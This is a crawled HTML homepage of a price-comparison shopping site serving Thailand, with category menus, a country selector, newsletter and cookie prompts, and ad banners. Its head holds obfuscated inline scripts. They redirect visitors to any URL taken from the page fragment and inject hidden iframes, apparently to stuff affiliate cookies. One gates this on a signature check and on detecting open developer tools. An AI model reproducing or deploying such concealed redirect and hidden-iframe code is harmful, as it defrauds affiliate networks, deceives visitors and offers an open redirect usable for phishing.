

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/en-th
body_size: 9735
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="en-th" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Thailand" />
<meta name="country" content="Thailand" />
<meta name="geography" content="Thailand" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | เปรียบเทียบราคาและประหยัดเงิน</title>
<meta name="description" content="เปรียบเทียบราคาจากร้านค้าออนไลน์ที่มีชื่อเสียงในที่เดียว เราอัปเดตราคาอย่างต่อเนื่องและแสดงประวัติราคา เปรียบเทียบราคาและประหยัดเงิน" />
<meta name="subject" content="Big Basket Shop | เปรียบเทียบราคาและประหยัดเงิน" />
<meta name="classification" content="Big Basket Shop | เปรียบเทียบราคาและประหยัดเงิน" />

<meta name="revised" content="2026-01-20T10:47:35Z" />
<meta property="article:published_time" content="2026-01-20T10:47:35Z" />
<meta property="article:modified_time" content="2026-01-20T10:47:35Z" />
<meta property="og:updated_time" content="2026-01-20T10:47:35Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.bigbasketshop.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.bigbasketshop.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | เปรียบเทียบราคาและประหยัดเงิน",
  "description": "เปรียบเทียบราคาจากร้านค้าออนไลน์ที่มีชื่อเสียงในที่เดียว เราอัปเดตราคาอย่างต่อเนื่องและแสดงประวัติราคา เปรียบเทียบราคาและประหยัดเงิน",
  "dateModified": "2026-01-20T10:47:35Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'TH'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601201047350516000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601201047350516000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-th/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-th/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-th/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-th"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/en-th/category/bags-and-shoes">Bags and Shoes</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/beauty-and-perfume-products">Beauty and Perfume products</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/books">Books</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/cars-and-motorcycles">Cars and Motorcycles</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/cell-phones-and-telephones">Cell phones and Telephones</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/computers-and-printers">Computers and Printers</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/eletronic-devices">Eletronic devices</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/fashionclothes">Fashion/Clothes</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/food-and-drinks">Food and Drinks</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/games">Games</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/home-and-garden">Home and Garden</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/household-appliances">Household appliances</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/jewels-and-watches">Jewels and watches</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/mommy-and-baby">Mommy and baby</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/movies-series-and-music">Movies, Series and Music</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/pets">Pets</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/sports-and-leisure">Sports and Leisure</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/tools-and-equipments">Tools and Equipments</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/toys">Toys</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/travel">Travel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-th/category/travel">Travel</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-th" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-th"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-th/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="TH-bags-and-shoes" >Bags and Shoes</option>
												
													<option value="TH-beauty-and-perfume-products" >Beauty and Perfume products</option>
												
													<option value="TH-books" >Books</option>
												
													<option value="TH-cars-and-motorcycles" >Cars and Motorcycles</option>
												
													<option value="TH-cell-phones-and-telephones" >Cell phones and Telephones</option>
												
													<option value="TH-computers-and-printers" >Computers and Printers</option>
												
													<option value="TH-eletronic-devices" >Eletronic devices</option>
												
													<option value="TH-fashionclothes" >Fashion/Clothes</option>
												
													<option value="TH-food-and-drinks" >Food and Drinks</option>
												
													<option value="TH-games" >Games</option>
												
													<option value="TH-home-and-garden" >Home and Garden</option>
												
													<option value="TH-household-appliances" >Household appliances</option>
												
													<option value="TH-jewels-and-watches" >Jewels and watches</option>
												
													<option value="TH-mommy-and-baby" >Mommy and baby</option>
												
													<option value="TH-movies-series-and-music" >Movies, Series and Music</option>
												
													<option value="TH-pets" >Pets</option>
												
													<option value="TH-sports-and-leisure" >Sports and Leisure</option>
												
													<option value="TH-tools-and-equipments" >Tools and Equipments</option>
												
													<option value="TH-toys" >Toys</option>
												
													<option value="TH-travel" >Travel</option>
												
													<option value="TH-travel" >Travel</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282231070951000000000000_bandeira_thailandia.jpg" class="img-fluid">
								      	
					            		TH
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" selected="selected">TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Categories</p>
					<a href="/en-th/search" class="btn-categories-all btn-link btn-small">All the categories</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/bags-and-shoes"><i class="ic ic-categorie ic-bagsandshoes"></i> Bags and Shoes</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/beauty-and-perfume-products"><i class="ic ic-categorie ic-beauty"></i> Beauty and Perfume products</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/books"><i class="ic ic-categorie ic-books"></i> Books</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/cars-and-motorcycles"><i class="ic ic-categorie ic-cars"></i> Cars and Motorcycles</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/cell-phones-and-telephones"><i class="ic ic-categorie ic-phones"></i> Cell phones and Telephones</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/computers-and-printers"><i class="ic ic-categorie ic-computers"></i> Computers and Printers</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/eletronic-devices"><i class="ic ic-categorie ic-electronics"></i> Eletronic devices</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/fashionclothes"><i class="ic ic-categorie ic-fashion"></i> Fashion/Clothes</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/food-and-drinks"><i class="ic ic-categorie ic-foodsanddrinks"></i> Food and Drinks</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/games"><i class="ic ic-categorie ic-games"></i> Games</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/home-and-garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home and Garden</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/household-appliances"><i class="ic ic-categorie ic-household"></i> Household appliances</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/jewels-and-watches"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewels and watches</a>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-th/category/mommy-and-baby"><i class="ic ic-categorie ic-momandbaby"></i> Mommy and baby</a>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://clk.omgt3.com/?PID=56082&AID=2017706" target="_blank" class="navig-click it-click" data-advertising="2940" data-title="Samaung" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202407180845260811000000000000_samsung-630.jpg" title="Samaung" alt="Samaung" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
